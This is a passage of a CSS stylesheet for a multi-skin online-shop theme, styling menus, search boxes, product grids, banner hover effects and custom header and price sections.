    background: #FFFFFF;
    padding: 15px;
    width: 250px;
    z-index: -999;
    opacity: 0;
    margin-top: 20px;
    pointer-events: none;
    -webkit-box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
    box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  .mainmenu li:first-child > a:before,
  .mainmenu li:nth-child(2) > a:before {
    display: none;
  }
  .mainmenu .category li:first-child > a:before,
  .mainmenu .category li:nth-child(2) > a:before {
    display: block;
  }
  .mainmenu .category .dropdown-container .sublevel li:first-child {
    margin-left: 20px;
  }
  .mainmenu .category li.item > a {
    position: relative;
  }
  /*.mainmenu .category li.item > a:before,
  .mainmenu .category li.item > a:after {
    content: "";
    position: absolute;
    width: 3px;
    height: 3px;
    background-color: #222;
    top: 45%;
    left: -10px;
  }
  .mainmenu .category li.item > a:after {
    right: -10px;
    left: auto;
  }*/
  #menu .mainmenu > li > div > ul > li,
  #menu .mainmenu > li > div > ul li.parent {
    position: relative;
    margin-bottom: 10px;
  }
  #menu .mainmenu > li > div > ul > li:hover > .sublevel,
  #menu .mainmenu > li > div > ul li.parent:hover > .sublevel {
    visibility: visible;
    opacity: 1;
    left: 220px;
    -webkit-box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
    box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
  }
  #menu .mainmenu > li .sublevel {
    position: absolute;
    background-color: #fff;
    padding: 15px;
    top: 0;
    left: 250px;
    width: 250px;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  /*--------------------------------------------
Mega Menu
----------------------------------------------*/
  #megamenu {
    position: static;
    background: none;
  }
  #megamenu .mainmenu > li {
    position: static;
  }
  #megamenu .mainmenu > li > div {
    left: 0;
    width: 100%;
    font-size: 13px;
    padding: 30px 0 20px;
  }
  #megamenu .mainmenu > li > div .item > a {
    display: inline-block;
    margin-bottom: 10px;
    position: relative;
  }
  #megamenu .mainmenu > li > div p {
    line-height: 1.5;
    color: #1F1F1F;
    margin-bottom: 15px;
  }
  #megamenu .mainmenu > li.custom .dropdown-container {
    left: auto;
  }
  #megamenu .custom {
    position: relative;
  }
  #megamenu .custom .dropdown-container {
    width: 300px;
  }
  #megamenu .custom .col-md-3 {
    width: 100%;
  }
  #megamenu .col-md-3 {
    float: none;
    margin-right: -5px;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 20px;
  }
  #megamenu .subcat {
    margin: 0 !important;
  }
  #megamenu .subcat li {
    line-height: 1;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #EEEEEE;
  }
  #megamenu .subcat li:last-child {
    border: none;
  }
  #megamenu .subcat a {
    text-transform: none;
  }
  #megamenu .menu-category-image {
    margin-right: 10px;
  }
  /*fixed header*/
  .fix {
    position: fixed;
    z-index: 1000;
    left: 0;
    top: 0;
    width: 100%;
    background-color: #fff;
    margin: 0;
    -webkit-box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
    box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
  }
  .fix#header {
    padding-top: 15px;
  }
  .fix .mainmenu > li > a {
    padding: 10px 0;
  }
  .fix .navigation {
    margin-top: 15px;
  }
  .kuler-finder-result {
    visibility: visible;
    opacity: 1;
    text-align: left;
    background: #ffffff;
    padding-top: 15px;
    z-index: 9999 !important;
    border: 1px solid #eeeeee;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    width: 430px;
    left: -193px !important;
  }
  .kuler-finder-result .name a,
  .kuler-finder-result .description {
    font-size: 18px;
    line-height: 1.2;
  }
  .kuler-finder-result .name a {
    padding: 0;
    color: #212121;
    padding-bottom: 12px;
  }
  .kuler-finder-result .description {
    font-weight: 300;
    color: #888;
  }
  .kuler-finder-result li {
    margin-bottom: 15px;
  }
  .kuler-finder-result li:before,
  .kuler-finder-result li:after {
    content: " ";
    display: table;
  }
  .kuler-finder-result li:after {
    clear: both;
  }
  .kuler-finder-result .left {
    width: auto;
    padding-right: 0;
  }
  .kuler-finder-result #load-more-container {
    width: 100%;
    text-align: center;
    padding: 10px 20px;
    margin-top: 20px;
    border-top: 1px solid #EEEEEE;
    text-transform: uppercase;
  }
  .kuler-finder-result #load-more-container:before,
  .kuler-finder-result #load-more-container:after {
    content: " ";
    display: table;
  }
  .kuler-finder-result #load-more-container:after {
    clear: both;
  }
  .kuler-finder-result #load-more-container .ui-state-hover {
    background: none !important;
    border: none !important;
  }
  .ui-menu .ui-menu-item {
    margin-bottom: 15px;
  }
  .skin1 #search:hover input,
  .skin2 #search:hover input,
  .skin3 #search:hover input,
  .skin4 #search:hover input,
  .skin5 #search:hover input,
  .skin6 #search:hover input {
    opacity: 1;
    width: 260px;
  }
  .skin1 #search input,
  .skin2 #search input,
  .skin3 #search input,
  .skin4 #search input,
  .skin5 #search input,
  .skin6 #search input {
    width: 0;
    opacity: 0;
  }
  #cart {
    padding: 25px 0;
  }
  #top-bar .links {
    float: left;
    margin-top: 0px;
    text-align: center;
  }
  #tabs a {
    padding: 10px 20px;
    margin-right: 5px;
  }
  .skin3 #header .links > div,
  .skin3 #top-bar .links > div,
  .skin4 #header .links > div,
  .skin4 #top-bar .links > div,
  .skin5 #header .links > div,
  .skin5 #top-bar .links > div,
  .skin6 #header .links > div,
  .skin6 #top-bar .links > div {
    left: 0;
  }
  /*menu*/
  #header [class*="col"] {
    position: static;
  }
  #header .col-md-12 {
    position: relative;
  }
  #header #menu {
    display: block;
  }
  .ship {
    padding: 20px 0;
  }
  .kuler-slides .box-heading {
    position: relative;
  }
  /*--------------------------------------------
Products Grid
----------------------------------------------*/
  .product-grid .col-lg-4 .details .cart a span {
    font-size: 18px;
    padding: 20px 15px 20px 0;
  }
  .product-grid.category-product-list .col-lg-4 .details .cart a span {
    font-size: 0;
    padding: 0;
  }
  /*--------------------------------------------
Products List
----------------------------------------------*/
  .kuler-tabs .box-heading li.ui-state-default,
  .kuler-tabs .category-list h2 li.ui-state-default {
    display: inline-block;
  }
  .jcarousel-skin-opencart:hover .jcarousel-container .jcarousel-prev,
  .jcarousel-skin-opencart:hover .jcarousel-container .jcarousel-next {
    opacity: 1;
  }
  .jcarousel-skin-opencart .jcarousel-container .jcarousel-prev,
  .jcarousel-skin-opencart .jcarousel-container .jcarousel-next {
    opacity: 0;
  }
  .skin1 #search,
  .skin2 #search {
    top: 15px;
    right: 0;
  }
  .skin1 #top-bar .links,
  .skin2 #top-bar .links {
    text-align: right;
  }
  .skin1 #top-bar #welcome a:last-child:before,
  .skin2 #top-bar #welcome a:last-child:before {
    top: 40%;
  }
  .skin1 #logo,
  .skin2 #logo {
    text-align: left;
  }
  .skin1 #cart,
  .skin2 #cart {
    text-align: right;
  }
  .skin1 #search:hover input,
  .skin2 #search:hover input {
    background: #fff;
    opacity: 1;
  }
  .skin1 #search input,
  .skin2 #search input {
    background: #34477a;
    color: #1f1f1f;
    opacity: 0;
  }
  .skin1 #search .button-search:before,
  .skin2 #search .button-search:before {
    color: #fff;
  }
  .skin3 #header [class*="col"],
  .skin4 #header [class*="col"] {
    vertical-align: middle;
  }
  .skin3 #header #search,
  .skin4 #header #search {
    top: 19px;
    right: 8.5%;
  }
  .skin3 #header .links,
  .skin4 #header .links {
    margin-top: 21px;
    padding-top: 0;
  }
  .skin3 #header #logo,
  .skin4 #header #logo {
    text-align: left;
    padding-top: 0;
  }
  .skin3 #header #cart,
  .skin4 #header #cart {
    padding: 25px 0 25px 25px;
  }
  .skin3 #search input,
  .skin4 #search input {
    width: 0;
    opacity: 0;
  }
  .skin3.home #header,
  .skin4.home #header {
    position: absolute;
    top: 30px;
    z-index: 999;
    width: 100%;
  }
  .skin4.home #header {
    left: 0;
    top: 40px;
  }
  .skin4 #container {
    margin-top: 40px;
  }
  .skin4 .container {
    padding-left: 0;
    padding-right: 0;
  }
  .skin4 #header #search {
    top: 38px;
  }
  .skin4 .mainmenu > li > a {
    padding: 40px 0;
  }
  .skin4 .mainmenu > li > a:before {
    top: 50%;
  }
  .skin5 #search,
  .skin6 #search {
    top: 15px;
  }
  .skin5 #search input,
  .skin6 #search input {
    width: 0;
    opacity: 0;
  }
  .skin5 #top-bar .links,
  .skin6 #top-bar .links {
    margin-top: 0;
    float: left;
  }
  .skin5 #top-bar .links i,
  .skin6 #top-bar .links i {
    display: inline-block;
  }
  .skin5 #top-bar #welcome a,
  .skin6 #top-bar #welcome a {
    font-size: 13px;
  }
}
@media only screen and (min-width: 1200px) and (min-width: 1200px) {
  .col-lg-2-4 {
    width: 20%;
  }
}
.info-header-top {
  background: #212121;
}
.info-header-top [class*="col"] {
  vertical-align: middle;
}
.info-header-top span {
  color: #fff;
  line-height: 3;
}
.info-header-top .social {
  text-align: right;
}
.ship p {
  margin: 0;
}
.ship .fa {
  font-size: 15px;
}
.ship span {
  padding-left: 20px;
  position: relative;
  cursor: pointer;
}
.ship span:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  top: 40%;
  left: 10px;
}
.feature-subcribe {
  padding: 55px 100%;
  margin: 0 -100%;
  text-align: center;
}
.feature-subcribe span {
  text-align: center;
  color: #fff;
  font-size: 18px;
  padding-right: 18px;
}
/*Top Blocks*/
.top-block .col-md-4 {
  text-align: center;
}
.top-block .container .product-grid .col-md-3 {
  width: 100%;
}
/*Bottom Blocks*/
.bottom-blocks {
  padding: 0 100% 20px;
  margin: 0 -100% 0;
  border-top: 1px solid #EEEEEE;
}
.bottom-blocks .kuler-tabs {
  margin: 0;
  padding: 0;
  border: none !important;
}
.bottom-blocks .product-grid .col-xs-12,
.bottom-blocks .box-product .col-xs-12 {
  width: 100%;
  margin: 0;
  margin-bottom: 35px;
}
.bottom-blocks .thumb {
  float: right;
}
.bottom-blocks .rating,
.bottom-blocks .price {
  padding-top: 5px;
}
.bottom-blocks .name,
.bottom-blocks .rating {
  border-bottom: 1px solid #EEEEEE;
  padding-bottom: 3px;
  width: 65%;
}
.bottom-blocks .product-grid,
.bottom-blocks .box-product {
  text-align: left;
}
.bottom-blocks .product-grid > div:hover a img,
.bottom-blocks .product-grid .thumb .hover {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.bottom-blocks .product-grid .thumb .hover {
  display: none;
}
.bottom-blocks .sale {
  display: none !important;
}
.bottom-blocks .articles li {
  display: block;
  width: 100%;
}
.bottom-blocks .articles li > div {
  text-align: left;
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #EEEEEE;
}
.bottom-blocks .articles li > div .author {
  display: none;
}
.bottom-blocks .kuler-pagination {
  display: none;
}
.top-banner-skin1 [class*="col"] {
  margin-bottom: 0;
}
.top-banner-skin1 .col-md-6 {
  padding-left: 0;
  padding-right: 0;
}
.top-banner-skin3 {
  text-align: center;
}
.top-banner-skin3 .col-md-4 {
  padding-left: 0;
  padding-right: 0;
}
.grid {
  overflow: hidden;
}
.grid figure {
  position: relative;
  z-index: 0;
  display: inline-block;
  overflow: hidden;
  background: #34477A;
  text-align: center;
  cursor: pointer;
  margin: 0;
}
.grid figure img {
  position: relative;
  display: block;
}
.grid figure figcaption {
  color: #fff;
  text-transform: uppercase;
  font-size: 20px;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.grid figure figcaption:before,
.grid figure figcaption:after {
  pointer-events: none;
}
.grid figure figcaption,
.grid figure a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.grid figure a {
  font-size: 0;
}
/*---------------*/
/***** Romeo *****/
/*---------------*/
figure.effect-romeo {
  vertical-align: top;
  background: #34477A;
}
figure.effect-romeo img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  display: inline-block;
}
figure.effect-romeo h2,
figure.effect-romeo p {
  margin: 1em 0 0;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, -40px, 0) scale(1.1);
  transform: translate3d(0, -40px, 0) scale(1.1);
}
figure.effect-romeo h2 {
  font-size: 60px;
}
figure.effect-romeo:hover img {
  opacity: 0.2;
}
figure.effect-romeo:hover h2 {
  opacity: 1;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
}
figure.effect-romeo:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, -20px, 0) scale(1);
  transform: translate3d(0, -20px, 0) scale(1);
}
/*---------------*/
/***** Bubba *****/
/*---------------*/
figure.effect-bubba {
  background: #6FA2B8;
}
figure.effect-bubba img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  display: inline-block;
}
figure.effect-bubba figcaption:before,
figure.effect-bubba figcaption:after {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
figure.effect-bubba figcaption:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
}
figure.effect-bubba figcaption:after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
}
figure.effect-bubba h2 {
  font-size: 60px;
  padding-top: 20%;
  line-height: 1;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, -20px, 0);
  transform: translate3d(0, -20px, 0);
}
figure.effect-bubba p {
  padding: 0 2.5em 40px 2.5em;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 10px, 0);
  transform: translate3d(0, 10px, 0);
}
figure.effect-bubba:hover img {
  opacity: 0.1;
}
figure.effect-bubba:hover figcaption:before,
figure.effect-bubba:hover figcaption:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
figure.effect-bubba:hover h2,
figure.effect-bubba:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
figure.effect-bubba:hover h2 img {
  opacity: 1;
}
.top-banner-grid-6 .col-lg-4 {
  padding-left: 0;
  padding-right: 0;
}
.effect-wave {
  overflow: hidden;
  position: relative;
  text-align: center;
  color: #212121;
}
.effect-wave .mask,
.effect-wave .top-banner-desc {
  width: 100%;
  height: 100%;
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
}
.effect-wave img {
  position: relative;
  display: block;
  transition: all 0.2s ease-in;
}
.effect-wave h2 {
  position: relative;
  background: transparent;
  /*text-transform: uppercase;*/
  font-size: 24px;
  font-weight: 500;
  text-align: center;
  padding: 10px;
  margin: 80px 0 0 0;
  /*transform: translate(500px, -500px);*/
  transition: all 0.2s ease-in-out;
}
.effect-wave p {
  position: relative;
  padding: 0 25px 5px;
  text-align: center;
  transform: translate(-500px, 500px);
  transition: all 0.2s ease-in-out;
}
.effect-wave a.info {
  transition: all 0.2s 0.1s ease-in-out;
  opacity: 0;
  font-size: 16px;
  padding: 10px 20px;
  background: #2f2f2f;
  color: #FFF;
}
.effect-wave:hover .mask {
  opacity: 1;
  transform: translate(-100px, -125px) rotate(45deg);
}
.effect-wave:hover h2 {
  transform: translate(0, 0);
  transition-delay: 0.3s;
}
.effect-wave:hover p {
  transform: translate(0px, 0px);
  transition-delay: 0.4s;
}
.effect-wave:hover a {
  transition-delay: 0.5s;
  opacity: 1;
}
.effect-wave .mask {
  background-color: rgba(255, 255, 255, 0.85);
  width: 900px;
  padding: 60px;
  height: 800px;
  opacity: 0;
  transform: translate(450px, 250px) rotate(45deg);
  transition: all 0.2s ease-in-out;
}
.two-banners .container {
  padding-top: 10px;
}
.two-banners .container [class*="col"]:last-child {
  padding-left: 0;
}
@media only screen and (min-width: 992px) {
  .two-banners .container [class*="col"]:last-child {
    padding-left: 5px;
  }
}
.two-banners [class*="col"] {
  padding-left: 0;
  padding-right: 0;
}
.featured {
  text-align: center;
  margin: 0 -100%;
  padding: 90px 100% 80px;
}
.featured .col-md-4:hover .featured-icon {
  -webkit-animation: bounceIn 800ms linear infinite alternate;
  animation: bounceIn 800ms linear infinite alternate;
}
.featured .col-md-4:hover a {
  opacity: 1;
}
.featured .col-md-4 .featured-icon {
  padding-bottom: 30px;
  font-size: 30px;
}
.featured .col-md-4 .circle-bg .fa {
  width: 80px;
  height: 80px;
  line-height: 80px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  background: #9ED9BE;
  color: #fff;
}
.featured p {
  padding: 5px 60px;
  font-size: 16px;
  color: #1F1F1F;
}
.featured a {
  padding: 10px 20px;
  color: #fff;
  color: #fff !important;
  background: #34477a;
  opacity: 0;
}
.parallax-advanced {
  background: 50% 0 no-repeat fixed;
  color: #fff;
  margin: 0 auto;
  padding: 0;
}
.parallax-advanced .parallax-desc {
  padding-top: 260px;
}
.parallax-advanced .parallax-desc h2 {
  font-size: 40px;
  line-height: 1;
  margin: 0;
}
.parallax-advanced .parallax-desc h2 span {
  font-size: 70px;
}
.parallax-advanced .parallax-desc a {
  margin-top: 20px;
  padding: 10px 20px;
  color: #333;
  background: #fff;
}
.shopping-steps {
  margin-top: -40px;
  margin-bottom: 70px;
}
.shopping-steps .col-md-4 .circle-border .fa:after {
  display: none;
}
@media only screen and (min-width: 992px) {
  .shopping-steps .col-md-4 .circle-border .fa:after {
    display: inline-block;
    width: 165px;
  }
  
}
@media only screen and (min-width: 1200px) {
  .shopping-steps .col-md-4 .circle-border .fa:after {
    width: 237px;
  }
}
.shopping-steps .col-md-4 {
  text-align: center;
}
.shopping-steps .col-md-4 .circle-border {
  padding-bottom: 25px;
}
.shopping-steps .col-md-4 .circle-border .fa {
  position: relative;
  width: 140px;
  height: 140px;
  line-height: 140px;
  font-size: 30px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  border: 1px solid #eacaa6;
  color: #eacaa6;
}
.shopping-steps .col-md-4 .circle-border .fa:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 160px;
  height: 3px;
  border-top: 3px dotted #eacaa6;
}
.shopping-steps .col-md-4 p {
  padding: 0 50px;
}
.shopping-steps .col-md-4 h3,
.shopping-steps .col-md-4 p {
  font-size: 16px;
  color: #1f1f1f;
}
.shopping-steps .col-md-4:last-child .circle-border .fa:after {
  display: none;
}
.animate-number {
  display: none;
}
@media only screen and (min-width: 768px) {
  .animate-number {
    display: block;
    background-position: center;
  }
}
.animate-number .col-md-3 {
  text-align: center;
  padding: 115px 60px;
}
.animate-number .col-md-3 .fa {
  font-size: 35px;
  color: #eacaa6;
}
.animate-number .col-md-3 p {
  font-size: 55px;
  color: #fff;
  line-height: 1;
  padding-top: 25px;
}
.animate-number .col-md-3 span {
  font-size: 16px;
  color: #eacaa6;
}
.animate-number-fullwidth {
  margin: 0 -45%;
  padding: 0 45%;
}
.border-bottom {
  border-bottom: 1px solid #EEEEEE;
}
.skin1 #search,
.skin2 #search,
.skin5 #search,
.skin6 #search {
  display: inline-block;
  position: absolute;
}
/*--------------------------------------------
Skin1
----------------------------------------------*/
.skin1 .col-xs-1,
.skin1 .col-sm-1,
.skin1 .col-md-1,
.skin1 .col-lg-1,
.skin1 .col-xs-2,
.skin1 .col-sm-2,
.skin1 .col-md-2,
.skin1 .col-lg-2,
.skin1 .col-xs-3,
.skin1 .col-sm-3,
.skin1 .col-md-3,
.skin1 .col-lg-3,
.skin1 .col-xs-4,
.skin1 .col-sm-4,
.skin1 .col-md-4,
.skin1 .col-lg-4,
.skin1 .col-xs-5,
.skin1 .col-sm-5,
.skin1 .col-md-5,
.skin1 .col-lg-5,
.skin1 .col-xs-6,
.skin1 .col-sm-6,
.skin1 .col-md-6,
.skin1 .col-lg-6,
.skin1 .col-xs-7,
.skin1 .col-sm-7,
.skin1 .col-md-7,
.skin1 .col-lg-7,
.skin1 .col-xs-8,
.skin1 .col-sm-8,
.skin1 .col-md-8,
.skin1 .col-lg-8,
.skin1 .col-xs-9,
.skin1 .col-sm-9,
.skin1 .col-md-9,
.skin1 .col-lg-9,
.skin1 .col-xs-10,
.skin1 .col-sm-10,
.skin1 .col-md-10,
.skin1 .col-lg-10,
.skin1 .col-xs-11,
.skin1 .col-sm-11,
.skin1 .col-md-11,
.skin1 .col-lg-11,
.skin1 .col-xs-12,
.skin1 .col-sm-12,
.skin1 .col-md-12,
.skin1 .col-lg-12 {
  font-size: 16px;
}
.skin1 #top-bar .row:before,
.skin1 #top-bar .row:after {
  content: " ";
  display: table;
}
.skin1 #top-bar .row:after {
  clear: both;
}
.skin1 #top-bar .extra {
  float: left;
}
.skin1 .toppanel {
  margin: 0 -100%;
  padding: 0 100%;
}
.skin1 .mainmenu > li > a:before {
  background: #fff;
}
.skin1 .featured .featured-icon {
  font-size: 35px;
  color: #34477a;
}
.skin1 .feature-subcribe {
  background: #34477a;
}
.skin1 .kbm-recent-article .box-heading {
  background: #F9F9F9;
}
.skin1 .kbm-recent-article .read-more {
  background: #34477a;
}
.skin1 #top-bar .links > a,
.skin2 #top-bar .links > a {
  padding-right: 20px;
  position: relative;
}
.skin1 #top-bar .links > a:before,
.skin2 #top-bar .links > a:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  top: 40%;
  left: -13px;
}
.skin1 #top-bar .links > a:first-child:before,
.skin2 #top-bar .links > a:first-child:before {
  display: none;
}
.skin1 #top-bar #welcome a,
.skin2 #top-bar #welcome a {
  font-size: 16px;
  position: relative;
  margin-left: 20px;
}
.skin1 #top-bar #welcome a:before,
.skin2 #top-bar #welcome a:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  top: 40%;
  left: -13px;
}
.skin1 #top-bar #welcome a:first-child,
.skin2 #top-bar #welcome a:first-child {
  margin-left: 0;
}
/*--------------------------------------------
Skin2
----------------------------------------------*/
.skin2 #top-bar,
.skin2 #header {
  position: relative;
}
.skin2 #top-bar {
  z-index: 9999;
}
.skin2 #top-bar .dropdown-menu a {
  color: #1f1f1f;
}
.skin2 #header {
  z-index: 999;
}
.skin2 .promotion .kls-fullwidth {
  margin-top: -150px;
}
.skin2 #top-bar .container {
  position: relative;
}
.skin2 #top-bar .links {
    float: none;
    padding: 25px 0;
}
.skin2 #top-bar .links > a:before {
  background: #fff;
}
.skin2 #top-bar #welcome a:before {
  background: #fff;
}
.skin2 #top-bar .extra button:before {
  background: #fff;
}
.skin2 #top-bar #welcome a {
  font-size: 16px;
}
@media only screen and (min-width: 1200px) {
  .skin2 .mainmenu > li > a {
    padding: 15px 0 10px 0;
  }
  /*.skin2 .mainmenu > li > a:before {
    top: 50%;
    background: #fff;
  }*/
}
.skin2 #cart #cart-total {
  color: #fff;
}
.skin2 #search {
  top: 13px;
}
.skin2 .carousel {
  padding-bottom: 40px;
  padding-top: 70px;
}
.skin2 .carousel .box-heading {
  display: none;
}
.skin2 .carousel .jcarousel-skin-opencart .jcarousel-container .jcarousel-next,
.skin2 .carousel .jcarousel-skin-opencart .jcarousel-container .jcarousel-prev {
  top: 10px;
}
.skin2 .carousel .jcarousel-skin-opencart .jcarousel-container .jcarousel-next {
  right: -50px;
}
.skin2 .carousel .jcarousel-skin-opencart .jcarousel-container .jcarousel-prev {
  left: -50px;
  right: auto;
}
@media only screen and (min-width: 992px) {
  .skin2 .carousel .jcarousel-skin-opencart .jcarousel-container .jcarousel-next,
  .skin2 .carousel .jcarousel-skin-opencart .jcarousel-container .jcarousel-prev {
    top: 23px;
  }
  .skin2 .carousel .jcarousel-skin-opencart .jcarousel-container .jcarousel-next {
    right: 0;
  }
  .skin2 .carousel .jcarousel-skin-opencart .jcarousel-container .jcarousel-prev {
    left: 0;
    right: auto;
  }
}
/*--------------------------------------------
Skin 3, 4
----------------------------------------------*/
.skin3 #header .container,
.skin4 #header .container {
  background: #fff;
}
.skin3 #header #cart,
.skin4 #header #cart {
  float: left;
}
.skin3 #header #cart #cart-total,
.skin4 #header #cart #cart-total {
  font-size: 0;
}
.skin3 #header #cart .content,
.skin4 #header #cart .content {
  padding: 0px 0 30px;
  margin: 60px 0 0;
}
.skin3 #header #search,
.skin4 #header #search {
  position: absolute;
}
.skin3 .feature-subcribe,
.skin4 .feature-subcribe {
  background: #835e5d;
}
.skin4 body {
  background: fixed;
}
/*--------------------------------------------
Skin 5, 6
----------------------------------------------*/
.skin5 #top-bar .row > .col-md-3,
.skin6 #top-bar .row > .col-md-3 {
  vertical-align: middle;
}
.skin5 #logo,
.skin6 #logo {
  vertical-align: middle;
}
.skin5 #top-bar,
.skin6 #top-bar {
  text-align: center;
}
.skin5 #cart,
.skin6 #cart {
  text-align: right;
}
.skin5 .feature-subcribe,
.skin6 .feature-subcribe {
  background: #9c545b;
}
/*--------------------------------------------
Skin 6
----------------------------------------------*/
.skin6 .featured {
  background: #f9f9f9;
}
.skin6 .featured .circle .fa {
  background: #9ED9BE;
  color: #fff;
}



/*# sourceMappingURL=stylesheet.css.map */

/*Abigail*/
*{
	box-sizing: border-box;
	font-family: 'Oswald';
}
h1, h2, h3, h4, h5, h6, .box-heading{
	font-family: 'Anton' !important; 
}
/*Home*/
/*Header*/
div#header{
	background-color: #333132;
	box-shadow: 0 1px 5px;
}
/*Banniere slider top*/
.skin2 .promotion .kls-fullwidth{
	margin:0;
}

div.caption{
	clear:both;
	color: white;
}
div.caption.banner-top-title{
	font-family: 'Anton';
	font-size: 5em; /*80px*/
	font-weight: 300;
	width:50%;
	line-height: 1.3;
}
div.caption.banner-top-subtitle{
	font-family: 'Oswald';
	font-weight:100;
	font-size: 2.5em; /*40*/
	width:50%;
	line-height: 1.3;
}
div.caption.banner-top-btn{
	font-size: 1.25em; /*20px*/
	font-family: 'Osawld';
	font-weight: 100;
	

}
div.caption.banner-top-btn a{
	background-color: #eb212e;
	border: 1px solid #eb212e;
	padding: 1em;
	color: white;
	
}
div.caption.banner-top-btn a:hover{
	background-color: transparent;
}
/*banniere 6 images*/
div.top-banner-grid-6 .row .col-lg-4{
	max-height:50%;
	overflow: hidden;
}
/*div.top-banner-grid-6 .row .col-lg-4:nth-child(1) div.effect-wave{
	margin-left: 5%;
}*/
div.effect-wave{
	margin: 0 2.5%;
	margin-top: 5%;	
	position:relative;
}

div.effect-wave h2.banner-6-title{
	font-size: 50px;
	font-weight:400;
	line-height:1.3;
	width:60%;
	margin: 0 auto;
	position:absolute;
	top:50%;
	left:0;
	right:0;
	color:white;
	transform: none;
	transform: translateY(-50%);
	z-index:1;
	opacity: 1;
	transition : opacity .5s;
	
}
div.effect-wave:hover h2.banner-6-title{
	opacity:0;
}
/*div.effect-wave p{
	margin-top:28%;
}*/
div.effect-wave a.info{
	margin-top:28%;
	background-color: #eb212e;
	border: 1px solid #eb212e;
	
}
div.effect-wave a.info:hover{
	background-color: transparent;
}
/*Phrase punch*/
.home div#kuler-advanced-html-1{
	margin-top: 10em;
}
.home div#kuler-advanced-html-1.kuler-advanced-html p{
	font-size: 3.125em; /*50px*/
	text-align: center;
	color: #58595b; //gris
}
/*Promotions*/
div.box-heading{
	font-family: 'Anton';
	font-size: 2.5em;/*40px*/
}
div.kuler-showcase-module{
	border:0;
}
div.kuler-showcase-module div.item.product{
	font-family: 'Oswald';
}
div.kuler-showcase-module .name a{
	font-weight: bold;
	font-size:1.5em;
}
div.kuler-showcase-module .description{
	font-weight: 100;
	font-size:1.5em;
}
div.kuler-showcase-module .price{
	font-weight: bold;
	font-size:1.375em;
}
/*baniere bas*/
div#kuler-advanced-html-3.kuler-advanced-html{
	width:100%;
}
div#kuler-advanced-html-3.kuler-advanced-html .banner-bottom-title{
	margin-top:20%;
	margin-left:-7%;
}
div#kuler-advanced-html-3.kuler-advanced-html h2{
	font-family: 'Anton';
	font-size: 3.5em;
	color: white;
}
div#kuler-advanced-html-3.kuler-advanced-html h2 a{
	color: white;
}




/*JUDE*/
.zoom {
			display:inline-block;
			position: relative;
		}
		
		/* magnifying glass icon */
		.zoom:after {
			content:'';
			display:block; 
			width:33px; 
			height:33px; 
			position:absolute; 
			top:0;
			right:0;
			background:url(icon.png);
		}

		.zoom img {
			display: block;
		}

		.zoom img::selection { background-color: transparent; }
#jquery-lightbox {
    z-index: 99999 !important;
}
.links a {
    margin: 10px;
    font-weight:lighter;
}
.mainmenu > li:last-child a {
    color: #ED1C24;
}
#logo{
    max-height: 100px;
    padding-top: 5px;
    padding-bottom: 5px;
}
div#logo img {
    max-height: 80px;
}
.topbarResponsive div#logo {
    padding: 5px;
}
.name a {
    font-weight: bold;
    font-size: 20px !important;
    text-transform: uppercase;
}
.price, .price-fixed, .price-old {
    font-size: 17px !important;
